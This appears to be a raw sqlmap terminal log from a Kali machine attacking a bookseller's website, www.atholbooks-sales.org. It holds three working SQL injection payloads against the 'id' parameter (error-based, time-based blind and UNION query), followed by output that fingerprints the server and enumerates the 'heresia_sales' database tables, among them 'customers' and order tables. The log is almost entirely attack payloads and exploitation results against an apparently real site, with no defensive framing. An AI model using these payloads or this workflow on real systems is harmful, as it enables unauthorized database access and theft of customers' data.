 root@kali: /home/kali
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=102' AND (SELECT 7545 FROM(SELECT COUNT(*),CONCAT(0x7176717071,(SELECT (ELT(7545=7545,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'MrcI'='MrcI
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=102' AND (SELECT 4195 FROM (SELECT(SLEEP(5)))nXQU) AND 'lOYd'='lOYd
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: id=-5024' UNION ALL SELECT NULL,CONCAT(0x7176717071,0x4d634a727a65646b624a4b4873786c485263624469696755444f6b5456744b4c48734c554f764667,0x716a787671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
-
---
[00:15:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.6.40, Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:15:49] [INFO] fetching tables for database: 'heresia_sales'
[00:15:52] [INFO] retrieved: 'carttemp'
[00:15:54] [INFO] retrieved: 'ordermain'
[00:15:55] [INFO] retrieved: 'customers'
[00:15:56] [INFO] retrieved: 'online_catalogue_recent'
[00:15:57] [INFO] retrieved: 'booklist'
[00:15:58] [INFO] retrieved: 'online_catalogue_ahs'
[00:15:59] [INFO] retrieved: 'orderdet'
[00:16:00] [INFO] retrieved: 'online_catalogue'
Database: heresia_sales
[8 tables]
+-------------------------+
| boo |
| car |
| cus |
| onl |
| onl |
| onl |
| ord |
| ord |
+-------------------------+
[00:16:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.atholbooks-sales.org'
[*] ending @ 00:16:00 /2023-12-03/